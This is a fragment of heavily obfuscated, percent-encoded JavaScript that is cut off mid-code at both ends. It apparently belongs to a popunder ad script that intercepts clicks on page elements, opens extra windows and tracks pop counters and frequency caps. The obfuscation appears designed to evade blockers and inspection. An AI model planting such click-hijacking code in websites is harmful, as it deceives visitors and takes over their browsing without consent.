0%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%34%37%29%5D%29%7B%64%6F%7B%69%66%28%74%68%69%73%5B%74%28%31%30%34%34%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%30%3B%6E%3D%6E%5B%74%28%33%32%39%29%5D%7D%77%68%69%6C%65%28%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%31%31%38%30%29%5D%28%6E%29%29%3B%72%65%74%75%72%6E%21%31%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%73%77%69%74%63%68%28%74%68%69%73%5B%74%28%33%38%39%29%5D%28%6E%29%29%7B%63%61%73%65%21%31%3A%72%65%74%75%72%6E%21%31%3B%63%61%73%65%21%30%3A%72%65%74%75%72%6E%21%30%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%21%30%7D%62%72%65%61%6B%7D%7D%2C%69%73%41%63%74%69%76%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%52%56%4C%6C%6A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%79%5A%66%78%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%7A%6D%51%70%75%3A%74%28%39%32%38%29%2C%62%52%77%79%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%68%48%6C%6C%56%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%50%6E%63%71%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%7D%2C%65%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%65%6C%65%6D%65%6E%74%73%5B%74%28%31%32%34%38%29%5D%2C%69%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%31%37%29%5D%2E%62%69%6E%64%54%6F%3B%72%65%74%75%72%6E%21%28%21%65%7C%7C%28%72%5B%74%28%31%31%33%39%29%5D%28%72%5B%74%28%31%32%36%32%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%65%29%2C%72%5B%74%28%39%30%37%29%5D%29%26%26%28%65%3D%65%5B%74%28%31%32%33%30%29%5D%28%22%2C%22%29%29%2C%21%6E%2E%63%6C%6F%73%65%73%74%28%65%29%29%29%7C%7C%21%28%72%5B%74%28%31%31%39%38%29%5D%28%72%5B%74%28%31%31%35%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%72%5B%74%28%39%30%37%29%5D%29%26%26%72%2E%50%6E%63%71%49%28%69%5B%74%28%36%35%32%29%5D%2C%30%29%26%26%21%6E%2E%63%6C%6F%73%65%73%74%28%69%2E%6A%6F%69%6E%28%22%2C%22%29%29%29%26%26%76%6F%69%64%20%30%7D%2C%69%73%43%6C%69%63%6B%61%62%6C%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%35%34%29%5D%3D%22%62%75%74%74%6F%6E%22%2C%72%5B%74%28%31%32%35%33%29%5D%3D%74%28%35%36%31%29%2C%72%5B%74%28%37%36%35%29%5D%3D%74%28%37%36%31%29%2C%72%5B%74%28%36%34%30%29%5D%3D%22%2E%62%74%6E%22%2C%72%5B%74%28%31%32%36%37%29%5D%3D%22%2E%62%75%74%74%6F%6E%22%2C%72%5B%74%28%37%33%35%29%5D%3D%74%28%34%31%32%29%2C%72%5B%74%28%36%33%38%29%5D%3D%74%28%38%30%30%29%2C%72%5B%74%28%35%39%37%29%5D%3D%74%28%31%32%33%38%29%2C%72%5B%74%28%31%30%35%35%29%5D%3D%74%28%31%30%39%39%29%2C%72%2E%4C%47%4F%49%6E%3D%74%28%34%30%35%29%2C%72%5B%74%28%31%31%38%35%29%5D%3D%74%28%39%32%38%29%2C%72%5B%74%28%39%34%33%29%5D%3D%74%28%31%30%38%30%29%2C%72%5B%74%28%31%32%31%39%29%5D%3D%74%28%36%30%33%29%2C%72%5B%74%28%31%31%34%35%29%5D%3D%74%28%36%37%37%29%2C%72%5B%74%28%31%30%38%32%29%5D%3D%74%28%35%33%32%29%2C%72%5B%74%28%37%38%37%29%5D%3D%74%28%31%31%32%35%29%2C%72%5B%74%28%35%36%32%29%5D%3D%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%22%2C%72%5B%74%28%35%32%35%29%5D%3D%74%28%31%32%34%33%29%2C%72%5B%74%28%35%35%31%29%5D%3D%74%28%35%30%37%29%2C%72%5B%74%28%34%32%36%29%5D%3D%74%28%33%32%36%29%2C%72%5B%74%28%34%39%31%29%5D%3D%74%28%31%32%32%32%29%2C%72%5B%74%28%36%30%32%29%5D%3D%74%28%36%34%34%29%2C%72%5B%74%28%31%31%30%31%29%5D%3D%74%28%35%33%34%29%2C%72%2E%42%54%68%6C%48%3D%74%28%39%33%30%29%2C%72%2E%6A%49%47%47%6A%3D%74%28%36%32%39%29%2C%72%5B%74%28%36%38%32%29%5D%3D%74%28%31%30%34%38%29%2C%72%5B%74%28%31%30%36%32%29%5D%3D%74%28%39%36%34%29%2C%72%5B%74%28%39%38%36%29%5D%3D%74%28%37%35%30%29%2C%72%2E%49%4C%61%6E%54%3D%74%28%31%31%35%36%29%2C%72%5B%74%28%31%32%33%36%29%5D%3D%74%28%34%38%35%29%2C%72%5B%74%28%33%34%34%29%5D%3D%74%28%31%31%39%36%29%2C%72%5B%74%28%39%35%36%29%5D%3D%22%6F%6E%67%65%73%74%75%72%65%63%68%61%6E%67%65%22%2C%72%5B%74%28%39%34%39%29%5D%3D%22%6F%6E%67%65%73%74%75%72%65%65%6E%64%22%2C%72%5B%74%28%37%37%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%2E%58%71%69%61%51%3D%74%28%38%33%37%29%2C%72%5B%74%28%37%37%35%29%5D%3D%74%28%31%31%36%31%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%31%32%36%31%29%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%69%66%28%6E%2E%6D%61%74%63%68%65%73%28%61%2E%6A%6F%69%6E%28%22%2C%22%29%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%75%2C%61%3D%5B%22%61%22%2C%65%5B%74%28%36%35%34%29%5D%2C%65%5B%74%28%31%32%35%33%29%5D%2C%65%5B%74%28%37%36%35%29%5D%2C%74%28%36%35%39%29%2C%74%28%34%31%35%29%2C%65%5B%74%28%36%34%30%29%5D%2C%65%5B%74%28%31%32%36%37%29%5D%2C%22%6C%61%62%65%6C%5B%66%6F%72%5D%22%2C%65%5B%74%28%37%33%35%29%5D%2C%65%5B%74%28%36%33%38%29%5D%2C%65%5B%74%28%35%39%37%29%5D%2C%65%2E%6B%6B%45%47%77%2C%74%28%33%32%30%29%2C%65%5B%74%28%33%38%33%29%5D%2C%22%65%6D%62%65%64%22%2C%65%5B%74%28%31%31%38%35%29%5D%2C%65%2E%4D%52%6F%74%4C%2C%65%5B%74%28%31%32%31%39%29%5D%2C%65%2E%70%4B%43%69%47%2C%65%2E%55%52%63%50%77%5D%2C%63%3D%5B%74%28%36%33%31%29%2C%74%28%39%39%30%29%2C%22%6F%6E%6D%6F%75%73%65%6D%6F%76%65%22%2C%65%5B%74%28%37%38%37%29%5D%2C%65%5B%74%28%35%36%32%29%5D%2C%65%5B%74%28%35%32%35%29%5D%2C%65%2E%74%66%6E%47%55%2C%74%28%38%39%37%29%2C%65%5B%74%28%34%32%36%29%5D%2C%74%28%34%34%32%29%2C%65%5B%74%28%34%39%31%29%5D%2C%65%5B%74%28%36%30%32%29%5D%2C%65%5B%74%28%31%31%30%31%29%5D%2C%65%5B%74%28%37%34%39%29%5D%2C%65%5B%74%28%38%35%38%29%5D%2C%65%5B%74%28%36%38%32%29%5D%2C%22%6F%6E%74%6F%75%63%68%73%74%61%72%74%22%2C%65%5B%74%28%31%30%36%32%29%5D%2C%65%5B%74%28%39%38%36%29%5D%2C%65%5B%74%28%31%32%36%33%29%5D%2C%65%5B%74%28%31%32%33%36%29%5D%2C%65%5B%74%28%33%34%34%29%5D%2C%65%5B%74%28%39%35%36%29%5D%2C%65%2E%56%57%49%50%7A%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%66%6F%72%28%75%20%69%6E%20%63%29%69%66%28%65%5B%74%28%37%37%39%29%5D%28%74%79%70%65%6F%66%20%6E%5B%63%5B%75%5D%5D%2C%65%5B%74%28%34%35%30%29%5D%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%65%5B%74%28%37%37%39%29%5D%28%77%69%6E%64%6F%77%5B%74%28%35%38%30%29%5D%28%6E%29%2E%63%75%72%73%6F%72%2C%65%5B%74%28%37%37%35%29%5D%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%21%31%7D%62%72%65%61%6B%7D%7D%2C%69%73%53%63%68%65%6D%65%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%69%66%28%74%68%69%73%5B%6E%28%35%38%31%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%33%36%37%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%34%39%36%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%35%36%34%29%5D%28%29%29%72%65%74%75%72%6E%21%30%7D%2C%69%73%4D%61%78%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%4E%66%64%41%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%7D%3B%72%65%74%75%72%6E%21%21%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%31%32%35%37%29%5D%26%26%74%5B%6E%28%31%30%31%34%29%5D%28%74%68%69%73%5B%6E%28%38%38%35%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%6D%61%78%29%7D%2C%69%73%50%61%67%65%6C%69%6D%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%34%30%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%3B%76%61%72%20%72%3D%74%3B%69%66%28%21%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%32%34%29%5D%29%72%65%74%75%72%6E%21%31%3B%76%61%72%20%65%3D%74%68%69%73%5B%6E%28%35%37%34%29%5D%28%29%2C%69%3D%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%65%2E%63%6F%75%6E%74%65%72%4E%61%6D%65%5D%2C%65%5B%6E%28%39%30%34%29%5D%29%3B%72%65%74%75%72%6E%20%72%2E%6C%7A%6D%6B%6B%28%69%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%66%72%65%71%5B%6E%28%34%32%34%29%5D%29%7D%2C%67%65%74%43%6F%75%6E%74%65%72%44%61%74%61%42%79%43%6F%6E%74%65%78%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%31%30%37%35%29%5D%3D%6E%28%36%35%31%29%2C%74%2E%62%41%54%74%64%3D%6E%28%34%34%31%29%2C%74%5B%6E%28%38%37%32%29%5D%3D%6E%28%31%32%31%38%29%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%72%65%74%75%72%6E%20%72%5B%6E%28%38%39%36%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%63%6F%6E%74%65%78%74%2C%72%5B%6E%28%31%30%37%35%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%34%33%37%29%5D%3F%28%65%5B%6E%28%33%34%35%29%5D%3D%72%5B%6E%28%31%32%31%30%29%5D%2C%65%5B%6E%28%39%30%34%29%5D%3D%72%5B%6E%28%31%30%37%35%29%5D%29%3A%65%5B%6E%28%33%34%35%29%5D%3D%65%5B%6E%28%39%30%34%29%5D%3D%72%2E%78%4D%58%71%4E%2C%65%7D%2C%69%73%51%74%79%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%38%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%2E%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%56%61%6C%75%65%28%29%3B%72%65%74%75%72%6E%20%72%5B%6E%28%39%38%31%29%5D%28%65%2C%30%29%26%26%65%3E%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%34%32%29%5D%7D%2C%69%73%42%6C%6F%63%6B%65%64%42%79%44%69%73%74%61%6E%63%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%37%39%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%2E%4D%57%42%56%49%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%74%5B%6E%28%35%30%38%29%5D%3D%22%63%6C%69%63%6B%73%22%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%36%34%39%29%5D%28%29%2C%69%3D%74%68%69%73%2E%67%65%74%50%61%67%65%43%6F%75%6E%74%65%72%28%74%68%69%73%5B%6E%28%38%36%38%29%5D%28%29%29%2C%6F%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%5B%6E%28%36%31%36%29%5D%2C%75%3D%69%5B%6E%28%36%36%33%29%5D%7C%7C%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%34%37%30%29%5D%2C%61%3D%69%2E%63%6F%75%6E%74%65%72%3E%30%3F%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%36%32%29%5D%3A%30%3B%73%77%69%74%63%68%28%6F%26%26%28%61%3D%6F%5B%6E%28%31%32%35%30%29%5D%28%22%2C%22%29%5B%69%5B%6E%28%35%36%33%29%5D%5D%7C%7C%6F%2E%73%70%6C%69%74%28%22%2C%22%29%5B%6E%28%31%30%38%34%29%5D%28%29%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%39%32%29%5D%29%7B%63%61%73%65%20%6E%28%31%31%32%32%29%3A%69%66%28%72%2E%4D%71%73%44%4E%28%72%2E%4D%57%42%56%49%28%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%2C%75%29%2C%61%29%29%72%65%74%75%72%6E%21%30%3B%62%72%65%61%6B%3B%63%61%73%65%20%72%5B%6E%28%35%30%38%29%5D%3A%69%66%28%61%26%26%65%3C%3D%61%29%72%65%74%75%72%6E%21%30%7D%72%65%74%75%72%6E%21%31%7D%2C%61%66%74%65%72%4F%70%65%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%36%36%39%29%5D%3D%22%33%7C%35%7C%32%7C%37%7C%30%7C%34%7C%31%7C%38%7C%36%22%3B%66%6F%72%28%76%61%72%20%72%3D%74%2E%55%6B%57%50%56%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%33%35%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%6E%28%37%36%39%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%5B%6E%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%5B%6E%28%31%31%35%30%29%5D%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%33%33%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%5B%6E%28%37%32%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%68%69%73%5B%6E%28%38%37%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%74%68%69%73%5B%6E%28%34%37%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%74%68%69%73%5B%6E%28%36%33%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%64%6F%77%6E%6C%6F%61%64%4C%69%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%42%6E%72%75%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%69%47%70%45%62%3A%74%28%39%32%38%29%7D%2C%65%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%31%37%29%5D%2E%64%6F%77%6E%6C%6F%61%64%7C%7C%22%61%22%3B%69%66%28%72%5B%74%28%36%36%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%65%29%3D%3D%3D%72%5B%74%28%31%32%37%37%29%5D%26%26%65%5B%74%28%36%35%32%29%5D%3E%30%26%26%28%65%3D%65%2E%6A%6F%69%6E%28%22%2C%22%29%29%2C%6E%5B%74%28%33%33%36%29%5D%28%65%29%26%26%6E%2E%68%72%65%66%29%74%72%79%7B%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%34%35%32%29%5D%28%6E%5B%74%28%31%31%38%32%29%5D%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%2C%69%6E%63%50%6F%70%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%30%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%6A%4D%66%64%58%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%3B%76%61%72%20%72%3D%74%3B%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%2C%6E%75%6C%6C%2C%22%64%6F%6D%61%69%6E%22%29%2C%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%6E%28%31%32%31%38%29%5D%2C%6E%75%6C%6C%2C%6E%28%31%32%31%38%29%29%2C%72%5B%6E%28%39%30%32%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%6E%28%36%35%31%29%29%26%26%74%68%69%73%2E%63%61%6C%63%43%6F%75%6E%74%65%72%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%34%31%29%5D%2C%6E%75%6C%6C%2C%72%5B%6E%28%31%32%37%38%29%5D%29%7D%2C%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%2E%67%65%74%43%6F%75%6E%74%65%72%56%61%6C%75%65%28%74%68%69%73%5B%6E%28%38%36%38%29%5D%28%29%29%7D%2C%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%4E%61%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%32%35%29%5D%3D%6E%28%34%35%37%29%2C%74%5B%6E%28%36%39%33%29%5D%3D%6E%28%36%35%31%29%2C%74%5B%6E%28%39%37%37%29%5D%3D%6E%28%33%35%32%29%3B%76%61%72%20%72%3D%74%3B%73%77%69%74%63%68%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%29%7B%63%61%73%65%20%72%5B%6E%28%38%32%35%29%5D%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%35%37%29%5D%3B%63%61%73%65%20%6E%28%31%32%31%38%29%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%31%32%31%38%29%5D%3B%63%61%73%65%20%72%5B%6E%28%36%39%33%29%5D%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%34%34%31%29%5D%3B%64%65%66%61%75%6C%74%3A%72%65%74%75%72%6E%20%72%2E%58%61%6C%49%51%7D%7D%2C%69%6E%63%53%63%68%65%6D%65%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%37%30%34%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%2C%6E%28%34%35%37%29%29%7D%2C%67%65%74%53%63%68%65%6D%65%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%38%38%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%37%30%34%29%5D%2C%72%5B%6E%28%33%38%38%29%5D%29%7D%2C%69%6E%63%44%61%69%6C%79%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%35%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%74%5B%6E%28%31%32%34%35%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%2E%64%61%69%6C%79%53%65%71%2C%72%2E%5A%51%43%55%68%28%72%2E%5A%51%43%55%68%28%36%30%2C%36%30%29%2C%32%34%29%2C%72%2E%65%6A%4B%67%6F%29%7D%2C%67%65%74%44%61%69%6C%79%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%31%36%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%39%37%29%5D%2C%72%5B%6E%28%31%31%31%36%29%5D%29%7D%2C%62%69%6E%64%49%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%33%35%29%5D%3D%22%6D%6F%75%73%65%64%6F%77%6E%22%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%65%5B%6E%28%39%35%37%29%5D%3D%21%30%2C%65%5B%6E%28%35%39%30%29%5D%3D%21%30%2C%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%2E%62%66%72%57%52%2C%74%68%69%73%5B%6E%28%34%36%33%29%5D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%2C%65%29%7D%2C%69%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%69%66%28%73%65%74%54%69%6D%65%6F%75%74%28%74%68%69%73%5B%74%28%34%38%31%29%5D%2E%62%69%6E%64%28%74%68%69%73%29%2C%35%30%29%2C%65%2E%65%70%63%66%4E%28%6E%5B%74%28%39%39%38%29%5D%2C%30%29%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%31%37%29%5D%28%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%74%28%36%33%36%29%5D%29%7D%2C%67%65%74%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%33%36%29%5D%29%7D%2C%72%65%73%65%74%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%31%37%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%33%36%29%5D%29%7D%2C%72%65%73%65%74%43%45%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%33%33%29%5D%3D%6E%28%39%39%36%29%2C%5F%73%74%6F%72%61%67%65%28%74%5B%6E%28%31%30%33%33%29%5D%2C%7B%7D%29%7D%2C%72%65%73%65%74%50%6F%70%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%32%30%39%29%5D%28%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%36%33%36%29%5D%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%39%37%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%37%30%34%29%5D%2C%74%68%69%73%5B%6